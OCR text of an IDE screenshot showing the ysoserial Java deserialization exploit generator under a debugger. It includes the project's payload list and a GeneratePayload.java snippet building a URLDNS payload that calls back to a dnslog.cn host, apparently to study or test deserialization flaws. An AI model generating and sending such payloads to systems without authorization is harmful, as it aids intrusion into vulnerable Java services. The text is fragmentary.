 l-master / src / main / java / ysoserial / GeneratePayload / main
GeneratePayload
目
LICENSE.txt pom.xml (ysoserial) JenkinsListener.java GeneratePayload.class GeneratePayload.java Serializer.java ObjectPayload.java URLDNS.java
ysoserial-master [ysoserial] C:\Users\OKAY\Desktop\java-web\ys
.github
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
1
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'"); payloadType: "URLDNS"
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance(); payloadClass: "class ysoserial.payloads.URLDNS" payload: URLDNS@524
34 final Object object = payload.getObject(command); command: "http://2zhqj9.dnslog.cn" payload: URLDNS@524
35 PrintStream out = System.out;
36 Serializer.serialize(object, out);
37 ObjectPayload.Utils.releasePayload(payload, object);
38 } catch (Throwable e) {
39 System.err.println("Error while generating or serializing payload");
40 e.printStackTrace();
41 System.exit(INTERNAL_ERROR_CODE) [Method will fail] ;